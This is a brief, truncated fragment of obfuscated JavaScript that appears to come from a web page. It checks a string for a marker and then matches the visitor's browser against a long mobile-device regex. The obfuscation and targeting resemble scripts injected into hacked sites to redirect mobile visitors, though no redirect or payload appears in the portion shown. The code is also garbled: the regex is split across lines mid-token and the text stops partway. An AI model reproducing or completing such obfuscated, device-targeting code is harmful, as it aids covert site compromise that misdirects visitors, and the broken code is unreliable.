
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/
|blackberry|blazer|compal|elaine|fennec|hiptop|ie
mobile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0
|symbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|
an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\
-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bu
mb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-